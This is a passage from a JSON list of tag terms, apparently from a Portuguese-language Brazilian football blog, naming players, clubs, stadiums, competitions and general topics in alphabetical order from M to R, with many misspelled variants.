Azuk"},{"term":"Monte Roraima"},{"term":"Monte Roraima FC"},{"term":"Montes Claros"},{"term":"Montevideo City Torque"},{"term":"Montillo"},{"term":"Montreal"},{"term":"Montreal FC"},{"term":"Montreal Impact"},{"term":"Moraes"},{"term":"Morais"},{"term":"Moreninhas"},{"term":"Morenão"},{"term":"Morientes"},{"term":"Morrinhos FC"},{"term":"Morsa"},{"term":"Morte Luto"},{"term":"Mortes"},{"term":"MorumBIS"},{"term":"Mostbet"},{"term":"Mosteirense"},{"term":"Mostra Cultural"},{"term":"Mostra de Cinema"},{"term":"Mota"},{"term":"Moto"},{"term":"Moto Club de São Luís"},{"term":"Motoboy"},{"term":"Motorista"},{"term":"Mouctar Diakhaby"},{"term":"Mouhamadou Leye"},{"term":"Mover Futebol"},{"term":"Movimento"},{"term":"Movimento Alviceleste"},{"term":"Muhannad al-Laili"},{"term":"Mulheres de Aço"},{"term":"Mulheres no Esporte"},{"term":"Mundial Sub-17"},{"term":"Mundial de Clube"},{"term":"Mundial de Clubes 2021"},{"term":"Mundo da Lua"},{"term":"Municipal Dr. José Sidney da Cunha"},{"term":"Munsu Cup Stadium"},{"term":"Murciélagos"},{"term":"Muriaé"},{"term":"Murici"},{"term":"Murilo Araújo"},{"term":"Murilo Beinicio"},{"term":"Murilo Dias"},{"term":"Murilo Gomes"},{"term":"Murilo Henrique"},{"term":"Murilo Leodoro"},{"term":"Murilo Milani"},{"term":"Murilo Rangel"},{"term":"Murilo Teixeira"},{"term":"Musashi Muzushima"},{"term":"Museu Seleção Brasileira"},{"term":"Museu do Futebol Brasileiro"},{"term":"Mushuc Runa"},{"term":"Musicas"},{"term":"Mussum"},{"term":"Mustapha Hadji"},{"term":"Mutirão"},{"term":"Mycael"},{"term":"Mykael"},{"term":"Mykael Souza"},{"term":"Mylla"},{"term":"Mágica"},{"term":"Málaga CF"},{"term":"Máquina Cementera"},{"term":"Máquina Tricolor"},{"term":"Márcia Aoki"},{"term":"Márcio Baby"},{"term":"Márcio Belém"},{"term":"Márcio Costa"},{"term":"Márcio Goiano"},{"term":"Márcio Guedes"},{"term":"Márcio Maximo"},{"term":"Márcio Mossoró"},{"term":"Márcio Parreiras"},{"term":"Márcio Rezende de Freitas"},{"term":"Márcio Rossini"},{"term":"Mário Américo"},{"term":"Mário Fernandes"},{"term":"Mário Filho"},{"term":"Mário Gomes"},{"term":"Mário Júnior"},{"term":"Mário Kempes"},{"term":"Mário Ramalho"},{"term":"Mário Ribeiro"},{"term":"Mário Sarrubbo"},{"term":"Mário Sergio"},{"term":"Mário Soto"},{"term":"Máximo Tenório"},{"term":"Mãe"},{"term":"Mão"},{"term":"Mãos Dadas"},{"term":"Média"},{"term":"Média de Gols"},{"term":"México 1968"},{"term":"México 1970"},{"term":"Mês"},{"term":"Mês das Crianças"},{"term":"Mística"},{"term":"Módulo 2"},{"term":"Módulo Branco"},{"term":"Módulo Verde"},{"term":"Móodulo II"},{"term":"Mônaco"},{"term":"N Sports"},{"term":"NAIA"},{"term":"NBA"},{"term":"NCAA"},{"term":"NEC"},{"term":"NFL"},{"term":"NIFL"},{"term":"NISA"},{"term":"NW London FC"},{"term":"NY Comos"},{"term":"NY Cosmos"},{"term":"NY Red Bulls"},{"term":"Nacho González"},{"term":"Nacinal"},{"term":"Nacionais"},{"term":"Nacional - Nos trilhos do Futebol Brasileiro"},{"term":"Nacional EC"},{"term":"Nacional Paraguai"},{"term":"Nacional da Vila Vivaldi"},{"term":"Nacional de Juniores"},{"term":"Nacional do Paraguai"},{"term":"Nacional-PY"},{"term":"Nacional-S"},{"term":"Nadeshik League"},{"term":"Nadeshiko League"},{"term":"Nadima Skeff"},{"term":"Nadine Angerer"},{"term":"Nadine Kessler"},{"term":"Nadinho"},{"term":"Nado"},{"term":"Nadur Youngsters"},{"term":"Nadur Youngsters FC"},{"term":"Nafterari"},{"term":"Nahuel Pereyra"},{"term":"Nahuel Zárate"},{"term":"Nakata"},{"term":"Naldo"},{"term":"Naldo Mataraca"},{"term":"Nando"},{"term":"Nando Venâncio"},{"term":"Nando de Sá"},{"term":"Nankatsu SC"},{"term":"Naohiro Takahara"},{"term":"Narciso Doval"},{"term":"Nariz"},{"term":"Nassaji FC"},{"term":"Nassaji Mazandaran"},{"term":"Nassaju"},{"term":"Natane"},{"term":"Natham"},{"term":"Natham Fernando"},{"term":"Nathan Foçaça"},{"term":"Nathan Ribeiro"},{"term":"Nathan Índio"},{"term":"Nathanael"},{"term":"Natimorto"},{"term":"National Division"},{"term":"National League"},{"term":"Nationale 2"},{"term":"Navarro Montoya"},{"term":"Naviraiense EC"},{"term":"Nayan"},{"term":"Naylhor"},{"term":"Naílson"},{"term":"Ndicka"},{"term":"Neckarstadion"},{"term":"Nedved"},{"term":"Nega"},{"term":"Negado"},{"term":"Nego"},{"term":"Negreiros"},{"term":"Negriazules"},{"term":"Negro no Futebol"},{"term":"Nejmeh EC"},{"term":"Nelsinho Trad"},{"term":"Nelson Mandela"},{"term":"Nelson Parraguez"},{"term":"Nelson Rodrigues"},{"term":"Nelson Tapia"},{"term":"Nelson Tápia"},{"term":"Nemanja Vidic"},{"term":"Nena"},{"term":"Neneca"},{"term":"Nenei"},{"term":"Neném"},{"term":"Neném Prancha"},{"term":"Neom Sports"},{"term":"Nery Pumpido"},{"term":"Nestor"},{"term":"Neto Colucci"},{"term":"Neto Paraíba"},{"term":"Netto Gonçalves"},{"term":"Neuchâtel Xamax"},{"term":"Nevasca"},{"term":"Nevio Scala"},{"term":"New Order"},{"term":"New York Metrostars"},{"term":"Newerttom"},{"term":"Newroz SC"},{"term":"Next Step FC"},{"term":"Nexus"},{"term":"Ney Fernandes"},{"term":"Nezahualcóyotl"},{"term":"Nhô Qui"},{"term":"Nickolas Ribeiro"},{"term":"Nicola Berti"},{"term":"Nicolas Borges"},{"term":"Nicolas Careca"},{"term":"Nicolas Dantas"},{"term":"Nicolas Konno"},{"term":"Nicolas Miguel"},{"term":"Nicolas Ramos"},{"term":"Nicolas Santos"},{"term":"Nicolle Mendonça"},{"term":"Nicolly"},{"term":"Nicolás Chauan Nazar"},{"term":"Nicolás Larcamón"},{"term":"Nicolás Oliveira"},{"term":"Nicolás Olivera"},{"term":"Nicólas Olivera"},{"term":"Niels Bohr"},{"term":"Nikita Sinitsyn"},{"term":"Nikola Peric"},{"term":"Nilcio Regueira"},{"term":"Nildinha"},{"term":"Nildo"},{"term":"Nildo Silva"},{"term":"Nilmar Filho"},{"term":"Nilo"},{"term":"Nilo Neves"},{"term":"Nils Heer"},{"term":"Nilso Moreira"},{"term":"Nilson Aragão"},{"term":"Nilson Esídio"},{"term":"Nilton De Sordi"},{"term":"Nilton Papel"},{"term":"Ninh Binh"},{"term":"Ninho do Japiim"},{"term":"Nininho"},{"term":"Niolas Sperry"},{"term":"Niquita"},{"term":"Nissan Stadium I Nashville"},{"term":"Nivaldo"},{"term":"Nivaldo Batagin"},{"term":"Nixon"},{"term":"No Tempo em que o Rei Jogava"},{"term":"Nogueira Júnior"},{"term":"Nois"},{"term":"Noite"},{"term":"Noite das Garrafadas"},{"term":"Noite de Autógrafos"},{"term":"Nolberto Solano"},{"term":"Nono Dia"},{"term":"Norberto"},{"term":"Norberto Costa"},{"term":"Norberto Huezo"},{"term":"Norberto Moreira da Silva"},{"term":"Nordlingen"},{"term":"Noroste"},{"term":"Norte-Americano"},{"term":"North Harbour Stadium"},{"term":"Northeast Derby"},{"term":"Northwest Derby"},{"term":"Norwich City"},{"term":"Noth EC"},{"term":"Nottigham Forest"},{"term":"Nottingham"},{"term":"Nottingham Forrest"},{"term":"Noureddine Naybet"},{"term":"Nova Andradina"},{"term":"Nova Bombaim"},{"term":"Nova Caledônia"},{"term":"Nova Data"},{"term":"Nova Diretoria"},{"term":"Nova Lista"},{"term":"Nova Marca"},{"term":"Nova Odessa"},{"term":"Nova Série"},{"term":"Nova Veneza"},{"term":"Novas Datas"},{"term":"Nove Títulos"},{"term":"Novi Sad"},{"term":"Novo Formato"},{"term":"Novo Horizontino"},{"term":"Novo Messi"},{"term":"Novo Nome"},{"term":"Novo Regulamento"},{"term":"Novoperário"},{"term":"Novos"},{"term":"Novos Valores"},{"term":"Nryan"},{"term":"Nsami Mighty Birds"},{"term":"Nuevo Estadio"},{"term":"Nuevo Gasómetro"},{"term":"Numeração de Camisa"},{"term":"Nuno Gomes"},{"term":"Nuno Leal"},{"term":"Nuno Leal Maia"},{"term":"Nuno Valente"},{"term":"Nuremberg"},{"term":"Nutricionista"},{"term":"Nycole"},{"term":"Nycollas Lopo"},{"term":"Nykolas Freitas"},{"term":"Nádson"},{"term":"Náutico-MS"},{"term":"Nã"},{"term":"Não Fifa"},{"term":"Nédra"},{"term":"Nélio"},{"term":"Néllio Fontes"},{"term":"Néstor Espinoza"},{"term":"Nêga Veia"},{"term":"Níllton Santos"},{"term":"Nílton Santos"},{"term":"Nível"},{"term":"Nívia de Lima"},{"term":"Nîmes"},{"term":"Nîmes Olympique"},{"term":"Nódulo no Pescoço"},{"term":"Número de Jogos"},{"term":"Número de Participantes"},{"term":"Nürnberg"},{"term":"O Ano em que Meus Pais Saíram de Férias"},{"term":"O Casamento de Romeu e Julieta"},{"term":"O Cometa Eterno"},{"term":"O Corintiano"},{"term":"O Cruel"},{"term":"O Divino Baggio"},{"term":"O Futebol Explica o Brasil"},{"term":"O Globo"},{"term":"O Juramento"},{"term":"O Livro de Ouro das Copas"},{"term":"O Mais Querido"},{"term":"O Pai da Matéria"},{"term":"O Possesso"},{"term":"O Sonho"},{"term":"O Terrível"},{"term":"O Vento Mais Forte do Sertão"},{"term":"O Verdadeiro"},{"term":"O mundo das camisas de futebol"},{"term":"O que me fez Tricampeão"},{"term":"O sonho de ser um jogador de futebol - Cilinho"},{"term":"O Último Jogo"},{"term":"O'Higgins"},{"term":"O'Neill"},{"term":"OAB"},{"term":"OGC Nice"},{"term":"OPAP Arena"},{"term":"Oakleigh Cannons"},{"term":"Obcecados"},{"term":"Oberdan Cattani"},{"term":"Oberliga"},{"term":"Obrigatório"},{"term":"Oceania"},{"term":"Oceânia"},{"term":"Octávio Manteca"},{"term":"Octávio Metzker"},{"term":"Odair"},{"term":"Odair Batistela"},{"term":"Odir Cunha"},{"term":"Odisha FC"},{"term":"Oeiras"},{"term":"Oeste. Oeste FC"},{"term":"Oeste FC"},{"term":"Ofensa"},{"term":"Ofensas Racistas"},{"term":"Oficial"},{"term":"Oitavo Dia"},{"term":"Old Firm"},{"term":"Old Tafford"},{"term":"Oldair"},{"term":"Ole Gunnar Solskjaer"},{"term":"Oleksandriya"},{"term":"Oleúde"},{"term":"Oleúde José Ribeiro"},{"term":"Olhos"},{"term":"Olimpija Ljubljana"},{"term":"Olimpíada"},{"term":"Oliveira Canindé"},{"term":"Oliver Kahn"},{"term":"Oliver Neuville"},{"term":"Oliverrá"},{"term":"Olympiakos Pireu"},{"term":"Olympiakos Pireus"},{"term":"Olympiastadion"},{"term":"Olympique de Lyon"},{"term":"Olé Football Club"},{"term":"Olímpia-BA"},{"term":"Olímpia-PAR"},{"term":"Olímpico-SE"},{"term":"Omar Curi"},{"term":"Omar Sivori"},{"term":"Once Deportivo"},{"term":"Onça Rubro-Negra"},{"term":"Oostende"},{"term":"Operação"},{"term":"Operação Derby"},{"term":"Operação Fake Agents"},{"term":"Operação Gol Contra"},{"term":"Operação Hoollingans"},{"term":"Operação Jogada Ensaiada"},{"term":"Operação Jogada Marcada"},{"term":"Operário"},{"term":"Operário EC"},{"term":"Operário de Manacapuru"},{"term":"Operário-AM"},{"term":"Opijnião"},{"term":"Oradukapeta"},{"term":"Orca"},{"term":"Ordabasy"},{"term":"Orebro"},{"term":"Orlando City FC"},{"term":"Orlando Duarte"},{"term":"Orlando Júnior Atacante"},{"term":"Orlando Peçanha"},{"term":"Orlando Stadium"},{"term":"Orleans"},{"term":"Orthopride"},{"term":"Ortiz"},{"term":"Orçamento"},{"term":"Os Trapalhões e o Rei do Futebol"},{"term":"Osaco"},{"term":"Osasco  Audax"},{"term":"Osasuna"},{"term":"Oscar Aguirregaray"},{"term":"Oscar Benítez"},{"term":"Oscar Roberto Godói"},{"term":"Oscar Ruggeri"},{"term":"Oscar Trevisan"},{"term":"Oslo"},{"term":"Osni"},{"term":"Osso e Coração"},{"term":"Osvaldir"},{"term":"Osvaldo Ardiles"},{"term":"Osvaldo Brandão"},{"term":"Osvaldo Cunha"},{"term":"Osvaldo Domínguez Dibb"},{"term":"Osvaldo Tassi"},{"term":"Osvijomar"},{"term":"Otacílio"},{"term":"Otacílio Gonçalves"},{"term":"Otero"},{"term":"Othon Valentim"},{"term":"Ottilia"},{"term":"Otto Gloria"},{"term":"Otto Glória"},{"term":"Otávio Miguel Carvalho"},{"term":"Ourinhos"},{"term":"Ousmane Dembelé"},{"term":"OutField"},{"term":"Outro"},{"term":"Outros Esports"},{"term":"Outros Jogos"},{"term":"Outubro"},{"term":"Outubro Mês 10"},{"term":"Outubro Rosa"},{"term":"Ouvidor"},{"term":"Ovación"},{"term":"Ovelar"},{"term":"Overmars"},{"term":"Owen"},{"term":"Oz"},{"term":"Oziel"},{"term":"Ozzy Osbourne"},{"term":"PAEC"},{"term":"PC Santos"},{"term":"PDF"},{"term":"PFC Navbahor"},{"term":"PFC Oleksandriya"},{"term":"PFL"},{"term":"PGR"},{"term":"PIS"},{"term":"PK"},{"term":"PPFC"},{"term":"PS9"},{"term":"PSTC Procopense"},{"term":"PUC-RS"},{"term":"PUC-SP"},{"term":"Paaná Clube"},{"term":"Pablo Aimar"},{"term":"Pablo Gabriel"},{"term":"Pablo Kaique"},{"term":"Pablo Kaíque"},{"term":"Pablo Miguel"},{"term":"Pablo Ruan"},{"term":"Pablo Thomaz"},{"term":"Pacaembi"},{"term":"Pacajus"},{"term":"Pacambu"},{"term":"Pacatuba EC"},{"term":"Pachín"},{"term":"Pacific Media Group"},{"term":"Pacoti"},{"term":"Padova"},{"term":"Padronização"},{"term":"Paes"},{"term":"Pagamentos"},{"term":"Pai da Matéria"},{"term":"Pai do Futebol Brasileiro"},{"term":"Pais"},{"term":"Paixão"},{"term":"Paixão e Sucesso"},{"term":"Pakhtator"},{"term":"Palacios"},{"term":"Palangas"},{"term":"Palhinha no Cruzeiro campeão da Libertadores em 1997\nMarcadores: Meia"},{"term":"Pallo-Iirot"},{"term":"PalmTop"},{"term":"Palmas FC"},{"term":"Palmeiras Feminino"},{"term":"Palmeiras-MT"},{"term":"Palmerias"},{"term":"Paloma"},{"term":"Paloma Lemos"},{"term":"Palpites"},{"term":"Palácio do Planalto"},{"term":"Pan-Americano"},{"term":"Panamenho"},{"term":"Panargialos FC"},{"term":"Pancada"},{"term":"Pancadaria"},{"term":"Pantera Alvinegra"},{"term":"Panteras"},{"term":"Paola Álvarez"},{"term":"Paollo Madeira"},{"term":"Paolo"},{"term":"Paolo Guerrero"},{"term":"Pap]ao"},{"term":"Papa Bouba Dioup"},{"term":"Papa-Léguas"},{"term":"Paquetá"},{"term":"Para nós és sempre o time campeão"},{"term":"Parabéns"},{"term":"Parada"},{"term":"Paradigmas"},{"term":"Paradinha"},{"term":"Paraense SC"},{"term":"Paraense de Marituba"},{"term":"Paraizo"},{"term":"Paralisado"},{"term":"Paralizações"},{"term":"Paranaguá"},{"term":"Paranavaí"},{"term":"Paranoá EC"},{"term":"Paraolimpíadas"},{"term":"Parc Lescure"},{"term":"Parceira"},{"term":"Parimatch"},{"term":"Pariquera-Açu"},{"term":"Paris 2022"},{"term":"Paris Saint-German"},{"term":"Paris SaintiGermain"},{"term":"Park University"},{"term":"Parma Calcio"},{"term":"Parnamirim"},{"term":"Parnaíba"},{"term":"Parque Bitaru"},{"term":"Parque Lami"},{"term":"Parque del Plata"},{"term":"Parque dos Príncipes"},{"term":"Parraga"},{"term":"Partcipantes"},{"term":"Parte 1"},{"term":"Parte I"},{"term":"Partido Comunista Russo"},{"term":"Partizani Tirana"},{"term":"Pas de La Casa"},{"term":"Pasdena"},{"term":"Passe"},{"term":"Passe Livre"},{"term":"Passo Fundo"},{"term":"Passos FC"},{"term":"Pastor"},{"term":"Patentes"},{"term":"Pato"},{"term":"Pato Abbondanzieri"},{"term":"Pato Branco"},{"term":"Pato Donald"},{"term":"Pato Sánchez"},{"term":"Patric Rozario"},{"term":"Patrice Loko"},{"term":"Patricio Loustau"},{"term":"Patrick Allan"},{"term":"Patrick Fabiano"},{"term":"Patrick Mboma"},{"term":"Patrick Placido"},{"term":"Patrick Plácido"},{"term":"Patrick de Paula"},{"term":"Patrik"},{"term":"Patrik Majeski"},{"term":"Patriotas FC"},{"term":"Patrocínio Paulista"},{"term":"Patrícia Sochor"},{"term":"Patrício Nuñes"},{"term":"Pattaya Dolphins United"},{"term":"Paty dos Alferes"},{"term":"Paul Breitner"},{"term":"Paul Mariner"},{"term":"Paulinho Albuquerque"},{"term":"Paulinho Carioca"},{"term":"Paulinho Cascavel"},{"term":"Paulinho Criciúma"},{"term":"Paulinho Kobayahi"},{"term":"Paulinho Rabiola"},{"term":"Paulinho Santarém"},{"term":"Paulista Cip"},{"term":"Paulista Cup Jovem Pan"},{"term":"Paulista Feminino"},{"term":"Paulista da A-2"},{"term":"Paulista da Segunda Divisão"},{"term":"Paulistana"},{"term":"Paulistano de São Roque"},{"term":"Paulistã"},{"term":"Paulistão A2"},{"term":"Paulistão Sub-15"},{"term":"Paulistão Sub-17"},{"term":"Paulo Baya"},{"term":"Paulo Cezar Catanoce"},{"term":"Paulo Comelli"},{"term":"Paulo Criciúma"},{"term":"Paulo Cézar Caju"},{"term":"Paulo Fales"},{"term":"Paulo Futre"},{"term":"Paulo Júnior"},{"term":"Paulo Korek"},{"term":"Paulo Magro"},{"term":"Paulo Matheus"},{"term":"Paulo Mazoti"},{"term":"Paulo Mello"},{"term":"Paulo Miranda"},{"term":"Paulo Nereu"},{"term":"Paulo Roberto Alves Júnior"},{"term":"Paulo Roberto Costa"},{"term":"Paulo Roberto Martins"},{"term":"Paulo Santiago de Medeiros"},{"term":"Paulo Silas"},{"term":"Paulo Soares"},{"term":"Paulo Sodate"},{"term":"Paulo Souza"},{"term":"Paulo Stein"},{"term":"Paulo Torres"},{"term":"Paulo Vecchio"},{"term":"Paulo Victor Gomes"},{"term":"Paulo Vinícius"},{"term":"Paulínia"},{"term":"Pavel Nedved"},{"term":"Pay Per View"},{"term":"Pay-Per-View"},{"term":"Paysandu-RJ"},{"term":"País"},{"term":"Países"},{"term":"Países Lusófonos"},{"term":"Peculiaridades"},{"term":"Pedernera"},{"term":"Pedreira"},{"term":"Pedrinho Albuquerque"},{"term":"Pedrinho Santilli"},{"term":"Pedrinho Vicençote"},{"term":"Pedro Amaral"},{"term":"Pedro Bahia"},{"term":"Pedro Baltazar"},{"term":"Pedro Bicalho"},{"term":"Pedro Canela"},{"term":"Pedro Chaves"},{"term":"Pedro Cruz"},{"term":"Pedro Daniel"},{"term":"Pedro Demarchi"},{"term":"Pedro Diego"},{"term":"Pedro Favela"},{"term":"Pedro Ferreira"},{"term":"Pedro Gilio"},{"term":"Pedro Guimarães"},{"term":"Pedro Inácio"},{"term":"Pedro Macedo"},{"term":"Pedro Martins"},{"term":"Pedro Mendes"},{"term":"Pedro Mendonça"},{"term":"Pedro Paulo da Silva"},{"term":"Pedro Perlaza"},{"term":"Pedro Vietro"},{"term":"Pedro Zuccolo"},{"term":"Pegorari"},{"term":"Peimari United"},{"term":"Peito de Aço"},{"term":"Peixe Segunda Fase"},{"term":"Pelezinho"},{"term":"Pelita Jaya"},{"term":"Pelé - O Nascimento de uma Lenda"},{"term":"Pelé - O Rei Visto de Perto"},{"term":"Pelé's Soccer"},{"term":"Pelúcias"},{"term":"Penafiel"},{"term":"Penalidade Máxima"},{"term":"Penapoliense"},{"term":"Penarol de Itacoatiara"},{"term":"Penedo"},{"term":"Penevezys"},{"term":"Pensamento"},{"term":"Pensão"},{"term":"Penúltima"},{"term":"Pepinho Macia"},{"term":"Pequena Taça do Mundo"},{"term":"Pequeno"},{"term":"Pequeno Gigante"},{"term":"Perda"},{"term":"Perea"},{"term":"Perfumo"},{"term":"Peri"},{"term":"Perivaldo"},{"term":"Permanênc"},{"term":"Pernambucano"},{"term":"Persepolis"},{"term":"Persian Gulf Pro League"},{"term":"Persita"},{"term":"Personalidade"},{"term":"Peruzzi"},{"term":"Peruíbe"},{"term":"Peter Rufai"},{"term":"Peter Schmeichel"},{"term":"Peterson"},{"term":"Petit"},{"term":"Petr Čech"},{"term":"Peñrol"},{"term":"Phelipe Leal"},{"term":"Philippe"},{"term":"Philippe Coutinho"},{"term":"Philippines Football League"},{"term":"Phillipe Gabriel"},{"term":"Phitsanulok FC"},{"term":"Pias Nowa Ruda"},{"term":"Piast Nowa Ruda"},{"term":"Pibe de Oro"},{"term":"Pici"},{"term":"Picos"},{"term":"Picuiense"},{"term":"Picuira"},{"term":"Piekarski"},{"term":"Pierluigi Casiraghi"},{"term":"Pierre"},{"term":"Pierre Aubameyang"},{"term":"Pierre-Emerick Aubameyang"},{"term":"Piloto"},{"term":"Pimentel"},{"term":"Pimentinha"},{"term":"Pin Up"},{"term":"Pin-Up Bet"},{"term":"Pinatar"},{"term":"Pinatar Arena Football Center"},{"term":"Pincharratas"},{"term":"Pinda FC"},{"term":"Pinga"},{"term":"Pingo"},{"term":"Pinheiro AC"},{"term":"Pinheiros"},{"term":"Pinheiros-PR"},{"term":"Pinnacle"},{"term":"Pintura"},{"term":"Pioneiras"},{"term":"Pioneiro"},{"term":"Pioneiros"},{"term":"Pior Campanha"},{"term":"Pior Time do Mundo"},{"term":"Piora"},{"term":"Piores"},{"term":"Piores Campanhas"},{"term":"Pippit"},{"term":"Piracaia"},{"term":"Pirassununga"},{"term":"Pirata"},{"term":"Pires do Rio FC"},{"term":"Piri"},{"term":"Pisa SC"},{"term":"Pistoiese"},{"term":"Pitarelli"},{"term":"Pitón"},{"term":"Pix"},{"term":"Pizza Portuguesa"},{"term":"Pizzi"},{"term":"Placares Iguais"},{"term":"Placas de Publicidade"},{"term":"Planeta"},{"term":"Planeta Futebol Feminino"},{"term":"Plano"},{"term":"Plano Geral de Ações"},{"term":"Plano São Paulo"},{"term":"Plantão"},{"term":"Platini"},{"term":"Play-Out"},{"term":"Playoff"},{"term":"Pleiteia"},{"term":"Pleno"},{"term":"Plácido de Castro FC"},{"term":"Plínio Marcos"},{"term":"Pneumonia"},{"term":"Poconé EC"},{"term":"Podbang Aubin"},{"term":"Poesia"},{"term":"Pokerstars"},{"term":"Poleca"},{"term":"Poli El Ejido"},{"term":"Police Tero FC"},{"term":"Policial"},{"term":"Polonês"},{"term":"Polozzi"},{"term":"Polêmico"},{"term":"Pombal EC"},{"term":"Ponta-Esquerda"},{"term":"Pontaporanense"},{"term":"Pontaporense"},{"term":"Ponte  Preta"},{"term":"Ponto Facultativo"},{"term":"Pontos Perdidos"},{"term":"Pontuação"},{"term":"Pop"},{"term":"Por que Waldemar?"},{"term":"Poraquê"},{"term":"Port Moresby"},{"term":"Port Vila"},{"term":"Portal"},{"term":"Portaria"},{"term":"Porto Alegre FC"},{"term":"Porto Caruaru"},{"term":"Porto Rico"},{"term":"Porto Vitória FC"},{"term":"Porto da Pedra FC"},{"term":"Porto de Caruaru"},{"term":"Portosantense"},{"term":"Portugesa de Desportos"},{"term":"Portugual"},{"term":"Portuguesa Portuguesa de Desportos"},{"term":"Portuguesa Santista Briosa"},{"term":"Portuguesa de Aricagua"},{"term":"Portugueses"},{"term":"Portuuesa Santista"},{"term":"Portões Fechaos"},{"term":"Posicionamento"},{"term":"Posse Ilegal"},{"term":"Possesso"},{"term":"Possibilidade"},{"term":"Possível Saída"},{"term":"Postagem"},{"term":"Postura"},{"term":"Potenza"},{"term":"Potyguar de Currais Novos"},{"term":"Pouso  Alegre FC"},{"term":"Pouso Alegre AC"},{"term":"Povoado Água Fria de Campo Maior"},{"term":"Povos Originários"},{"term":"Poy"},{"term":"Praga"},{"term":"Praiamar Shopping"},{"term":"Prata"},{"term":"Pratt \u0026 Whitney Stadium"},{"term":"Prazo"},{"term":"Predestinado"},{"term":"Prefeitura de Barueri"},{"term":"Prefeitura de Mauá"},{"term":"Prefeitura de Mesquita"},{"term":"Prefeitura de Santos"},{"term":"Prefeitura de Tupã"},{"term":"Prefeitura de Vinhedo"},{"term":"Premiações"},{"term":"Premier 1 Grand Prix"},{"term":"Premier Lague"},{"term":"Premier League Maltesa"},{"term":"Premier League Singapura"},{"term":"Premier League Sudão"},{"term":"Premier League Thailand"},{"term":"Premier League da Bielorrússia"},{"term":"Premier Liga Russia"},{"term":"Premiere"},{"term":"Preparadora de Goleiras"},{"term":"Preparatório"},{"term":"Prepração"},{"term":"Presa"},{"term":"Presente e Futuro"},{"term":"Presença"},{"term":"Presidenta"},{"term":"Presidente da República"},{"term":"Presidentes"},{"term":"Presos Preventivamente"},{"term":"Pressão"},{"term":"Preston North End"},{"term":"Preston North End FC"},{"term":"Preto"},{"term":"Preud'Homme"},{"term":"Previsão"},{"term":"Preços"},{"term":"Prima Squadra"},{"term":"Primeira  Fase"},{"term":"Primeira A"},{"term":"Primeira C"},{"term":"Primeira Liga Iraquiana"},{"term":"Primeira Liga da Catalunha"},{"term":"Primeira Passagem"},{"term":"Primeira RFEF"},{"term":"Primeiras Fases"},{"term":"Primeiro Dia"},{"term":"Primeiro Semestre"},{"term":"Primeiros Gols"},{"term":"Primera Amateur"},{"term":"Primera División Amateur"},{"term":"Primera Federacion"},{"term":"Primero Jogo"},{"term":"Primiera Divisão"},{"term":"Primo"},{"term":"Primórdios"},{"term":"Prince Moulay Abdellah Olympic Annex Stadium"},{"term":"Princesa de Solimões"},{"term":"Princesa do Soimões"},{"term":"Princesa do Solimões EC"},{"term":"Princesa dos Solimões"},{"term":"Prisão Decretada"},{"term":"Prisão Preventiva"},{"term":"Privamera"},{"term":"Pro League"},{"term":"Problema Cardíaco"},{"term":"Procon"},{"term":"Procon\/MA"},{"term":"Procura"},{"term":"Procurador-Geral"},{"term":"Procuradoria"},{"term":"Produtos"},{"term":"Profeta"},{"term":"Profissionais"},{"term":"Programas"},{"term":"Programação"},{"term":"Progresso"},{"term":"Progresso-RR"},{"term":"Projeto 40"},{"term":"Projeto Executivo"},{"term":"Projeto Gramados"},{"term":"Projeto Manos"},{"term":"Projeto Um Chute Certo"},{"term":"Projeto de Lei"},{"term":"Projetos"},{"term":"Projeção"},{"term":"Promessas"},{"term":"Promotor"},{"term":"Promoção"},{"term":"Promédio"},{"term":"Pronunciamento"},{"term":"Proprietário"},{"term":"Prorrogação"},{"term":"Prosinecki"},{"term":"Prosinečki"},{"term":"Prova"},{"term":"Provocações"},{"term":"Prudentina"},{"term":"Prva Liga"},{"term":"Prática"},{"term":"Pré Paulistão"},{"term":"Pré-Champions"},{"term":"Pré-Olímpica"},{"term":"Prêmio Belford Duarte"},{"term":"Prêmio Belfort Duarte"},{"term":"Prêmio Brasileirão"},{"term":"Prêmio Laureus"},{"term":"Príncipe"},{"term":"Príncipe Jajá"},{"term":"Puebla"},{"term":"Pulmão"},{"term":"Puma"},{"term":"Punk Rock"},{"term":"Punta Del Este"},{"term":"Puskás Arena"},{"term":"Putian"},{"term":"Putian City"},{"term":"Pyetro"},{"term":"Pyramids"},{"term":"Pyunil"},{"term":"Pájaro"},{"term":"Pão de Açúcar EC"},{"term":"Pé-Frio Futebol e Neve no Brasil"},{"term":"Péricles Chamusca"},{"term":"Pérola Negra"},{"term":"Píter"},{"term":"Pòrtugal"},{"term":"Pó de Arroz"},{"term":"Pós-Copa do Mundo"},{"term":"Pós-Pelé"},{"term":"Pôster"},{"term":"Q-League"},{"term":"QFC"},{"term":"QPR"},{"term":"Qabala"},{"term":"Qatas 2022"},{"term":"Qaurats de Final"},{"term":"Quadrangular Internacional"},{"term":"Quadrangular de Montevidéu"},{"term":"Quadriculado"},{"term":"Quadrinhos"},{"term":"Quandrangular Final"},{"term":"Quanto Mais Vida Melhor"},{"term":"Quaresma"},{"term":"Quarta  Rodada"},{"term":"Quartas dde Final"},{"term":"Quartas de   Final"},{"term":"Quartas de finais"},{"term":"Quartas-de-Final"},{"term":"Quarto Dia"},{"term":"Quarto Escalão"},{"term":"Quarto Estádio"},{"term":"Quarto Lugar"},{"term":"Quatro Pagantes"},{"term":"Quatro Temporadas"},{"term":"Quebra"},{"term":"Quebrada"},{"term":"Queens Park Rangers"},{"term":"Queixa"},{"term":"Querétaro"},{"term":"Questão"},{"term":"Questões Disciplinares"},{"term":"Queven"},{"term":"Quimper FC"},{"term":"Quinta Divisão"},{"term":"Quinta del Buitre"},{"term":"Quinta vaga"},{"term":"Quinta-feira"},{"term":"Quinto Dia"},{"term":"Quinto título"},{"term":"Quique Flores"},{"term":"Quixadá FC"},{"term":"R$ 300"},{"term":"R\u0026F"},{"term":"R4"},{"term":"R7"},{"term":"RB do Norte"},{"term":"RBS Revista"},{"term":"RC Deportivo"},{"term":"RC Strasbourg"},{"term":"RCD Espanyol"},{"term":"REAG Capital Holding"},{"term":"REP"},{"term":"RFC Liege"},{"term":"RNC"},{"term":"RPL"},{"term":"RR Bauru"},{"term":"RWD Molebeek"},{"term":"Racing Club de Abidjan"},{"term":"Racing Club de Montevideo"},{"term":"Racing Paris"},{"term":"Racing Strasbourg"},{"term":"Racing. 54 Anos"},{"term":"Racismo Celtic"},{"term":"Radja Nainggolan"},{"term":"Radomiak Radom"},{"term":"Radomir Antić"},{"term":"Radson Junior"},{"term":"Rafa Silva"},{"term":"Rafa Travalão"},{"term":"Rafael Amoroso"},{"term":"Rafael Bastos"},{"term":"Rafael Camarço"},{"term":"Rafael Castro"},{"term":"Rafael Dohnal"},{"term":"Rafael 